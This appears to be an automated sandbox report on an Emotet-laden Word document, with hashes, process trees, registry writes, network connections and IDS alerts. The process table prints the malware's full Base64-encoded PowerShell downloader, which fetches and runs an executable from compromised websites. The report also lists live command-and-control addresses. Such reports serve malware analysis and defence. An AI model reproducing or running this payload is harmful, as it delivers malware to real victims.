| download: | eTrac |
| Full analysis: | https://app.any.run/tasks/348505b0-06b8-4184-9956-d60a793dca5e |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | July 17, 2020, 15:08:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Jul 17 14:04:00 2020, Last Saved Time/Date: Fri Jul 17 14:04:00 2020, Number of Pages: 2, Number of Words: 3, Number of Characters: 23, Security: 0 |
| MD5: | 58F16A170742C59500A62BE4F22CE583 |
| SHA1: | 0151D93A04267B9C2B714A0D543E46C105DBECDE |
| SHA256: | E3616D6A9806C6EF637AE7A2E089367B29323AC1A49248D53D3AC6E4DEE15FFE |
| SSDEEP: | 6144:BQBm+kz6grRxMZ38cJq5U5yiQZ/EAmeyCiXzjKWmcSmnnFGFRJ:BQBm+kz6g1xY8cJsMnFGFRJ |
MALICIOUS
Application was dropped or rewritten from another process
- 443.exe (PID: 2576)
- ipsmsnap.exe (PID: 2188)
Changes the autorun value in the registry
- ipsmsnap.exe (PID: 2188)
Connects to CnC server
- ipsmsnap.exe (PID: 2188)
EMOTET was detected
- ipsmsnap.exe (PID: 2188)
SUSPICIOUS
Executed via WMI
- powersheLL.exe (PID: 2172)
- 443.exe (PID: 2576)
Creates files in the user directory
- powersheLL.exe (PID: 2172)
PowerShell script executed
- powersheLL.exe (PID: 2172)
Executable content was dropped or overwritten
- 443.exe (PID: 2576)
- powersheLL.exe (PID: 2172)
Reads Internet Cache Settings
- ipsmsnap.exe (PID: 2188)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2232)
Reads settings of System Certificates
- powersheLL.exe (PID: 2172)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2232)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:07:17 13:04:00 |
| ModifyDate: | 2020:07:17 13:04:00 |
| Pages: | 2 |
| Words: | 3 |
| Characters: | 23 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 25 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2172 | powersheLL -e JABkAG8AdQBqAHcAaQBvAGgAYwBvAGkAcwBiAG8AYQBzAGwAaQBlAHAAPQAnAGgAZQBhAGQAcQB1AG8AZQB6AHkAdQB1AHYAJwA7AFsATgBlAHQALgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6ACIAUwBgAGUAYwB1AFIAaQB0AHkAcABgAFIAbwB0AGAATwBjAE8AbAAiACAAPQAgACcAdABsAHMAMQAyACwAIAB0AGwAcwAxADEALAAgAHQAbABzACcAOwAkAHQAYQBjAGgAagBhAGkAbgAgAD0AIAAnADQANAAzACcAOwAkAHAAbwB1AHYAZABvAGUAegB5AGkAbwB3AG0AYQB1AHEAdQBqAHUAdQB6AD0AJwB6AGkAbgAnADsAJABoAGEAbwBjAGgAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHQAYQBjAGgAagBhAGkAbgArACcALgBlAHgAZQAnADsAJAByAGkAbwBmAHYAbwBhAHoAZgBlAGkAcQB1AGoAZQBqAGIAbwB1AHgAPQAnAGYAZQBpAGoAJwA7ACQAdABpAHQAaAB0AGgAbwBlAG4AeQB1AGEAdABoAGwAYQB1AHoAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqACcAKwAnAGUAYwB0ACcAKQAgAG4AZQB0AC4AdwBFAGIAQwBMAGkAZQBOAFQAOwAkAGoAdQBhAGcAYgBpAG8AeQByAG8AYQBiAGMAbwBqAD0AJwBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBlAGwAcwBlAGUAbABlAGsAdAByAGkAawBjAGkALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBoAGUAZABrADMALwAqAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHIAdgBpAHIAYQBkAGUAYQBsAHMALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAEwAZQBEAFIALwAqAGgAdAB0AHAAcwA6AC8ALwBzAGsAZQBuAGcAbABpAHMAaAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AbwAwAGcAZgAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcABhAGMAawBlAHIAcwBtAG8AdgBlAHIAcwBtAG8AaABhAGwAaQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AcABnAG0AdAA0AHgALwAqAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHQAcgBpAC0AYwBvAG0AbQBhAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBNAG0ARAAvACcALgAiAHMAcABgAGwAaQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAeABpAG8AYwBoAGMAYQBoAGQAbwBkAHYAYQB3AHAAdQBhAGgAeQBvAGUAcQB1AD0AJwB0AGgAbwBhAGsAdgBlAGUAawBjAHUAYQBsACcAOwBmAG8AcgBlAGEAYwBoACgAJAB6AGEAbwBzAHYAdQBhAGgAdABoAG8AdQBtACAAaQBuACAAJABqAHUAYQBnAGIAaQBvAHkAcgBvAGEAYgBjAG8AagApAHsAdAByAHkAewAkAHQAaQB0AGgAdABoAG8AZQBuAHkAdQBhAHQAaABsAGEAdQB6AC4AIgBEAG8AYAB3AG4AbABvAGAAQQBgAEQAZgBpAGwAZQAiACgAJAB6AGEAbwBzAHYAdQBhAGgAdABoAG8AdQBtACwAIAAkAGgAYQBvAGMAaAApADsAJAB3AHUAYQBsAHkAaQBhAGMAaAA9ACcAeABlAHYAbgBvAGEAcQB1AGwAYQBvAGgAbABvAGUAZAB2AHUAYQBsAGYAaQBsACcAOwBJAGYAIAAoACgALgAoACcARwBlACcAKwAnAHQALQBJACcAKwAnAHQAZQBtACcAKQAgACQAaABhAG8AYwBoACkALgAiAGwAZQBgAE4ARwBgAFQAaAAiACAALQBnAGUAIAAyADYAMwAyADYAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACcAdwBpAG4AMwAyAF8AUAByAG8AYwBlAHMAcwAnACkALgAiAGMAYABSAGAAZQBhAHQARQAiACgAJABoAGEAbwBjAGgAKQA7ACQAbgBhAG4APQAnAHEAdQBhAG8AeABjAGgAZQBlAHcAdgBvAHUAdABoAGIAYQB1AGMAdgBhAG8AdABoACcAOwBiAHIAZQBhAGsAOwAkAHgAdQB1AGwAZwB1AHUAagA9ACcAdwBhAG8AawB5AGEAZQBuAG0AZQBvAHoAagBhAHUAdwBmAHUAdQBjAGMAaABpAGEAcwAnAH0AfQBjAGEAdABjAGgAewB9AH0AJAB0AGgAaQBrAHQAaABpAG8AegBoAHUAbQA9ACcAdABhAGkAdwB2AGUAaQBjAHQAaQBjAGgAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2188 | "C:\Users\admin\AppData\Local\lltdres\ipsmsnap.exe" | C:\Users\admin\AppData\Local\lltdres\ipsmsnap.exe | 443.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PieDemo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2232 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\eTrac.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2576 | C:\Users\admin\443.exe | C:\Users\admin\443.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
1 818
Read events
1 046
Write events
680
Delete events
92
Modification events
| (PID) Process: | (2232) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ;<: |
Value: 3B3C3A00B8080000010000000000000000000000 | |||
| (PID) Process: | (2232) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2232) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2232) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2232) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2232) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2232) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2232) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2232) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2232) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2232 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE80B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2232 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFDDD9422131620E13.TMP | — | |
MD5:— | SHA256:— | |||
| 2232 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF7D96901EF7F3CAE.TMP | — | |
MD5:— | SHA256:— | |||
| 2172 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\U6XUCFNM6418SYFM2KIR.temp | — | |
MD5:— | SHA256:— | |||
| 2232 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2232 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\eTrac.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2232 | WINWORD.EXE | C:\Users\admin\Desktop\~$eTrac.doc | pgc | |
MD5:— | SHA256:— | |||
| 2232 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2172 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2232 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
8
DNS requests
6
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2188 | ipsmsnap.exe | POST | 200 | 212.51.142.238:8080 | http://212.51.142.238:8080/gzC0tgva1hh834MnjXS/CV7jd/86U9nOuZmDt/SNKUom/ | CH | binary | 132 b | malicious |
2188 | ipsmsnap.exe | POST | — | 109.117.53.230:443 | http://109.117.53.230:443/sa803BzA/URNUlE6up/jJydzM7f8HXMJVg/yH39pngLL/HK4RLLjnflpENeBp/ | IT | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2172 | powersheLL.exe | 178.210.171.15:443 | www.elseelektrikci.com | Equinix Turkey Internet Hizmetleri Anonim Sirketi | TR | suspicious |
— | — | 178.210.171.15:443 | www.elseelektrikci.com | Equinix Turkey Internet Hizmetleri Anonim Sirketi | TR | suspicious |
2172 | powersheLL.exe | 23.229.0.146:443 | www.rviradeals.com | B2 Net Solutions Inc. | US | unknown |
2172 | powersheLL.exe | 139.196.226.185:443 | skenglish.com | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |
2172 | powersheLL.exe | 208.115.234.234:443 | www.packersmoversmohali.com | Limestone Networks, Inc. | US | malicious |
— | — | 212.51.142.238:8080 | — | Init7 (Switzerland) Ltd. | CH | malicious |
2188 | ipsmsnap.exe | 109.117.53.230:443 | — | — | IT | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.elseelektrikci.com |
| suspicious |
www.rviradeals.com |
| malicious |
dns.msftncsi.com |
| shared |
skenglish.com |
| unknown |
www.packersmoversmohali.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2188 | ipsmsnap.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2188 | ipsmsnap.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M8 |
2188 | ipsmsnap.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin M3 |
2188 | ipsmsnap.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
2188 | ipsmsnap.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 15 |
2188 | ipsmsnap.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M8 |
2188 | ipsmsnap.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
2 ETPRO signatures available at the full report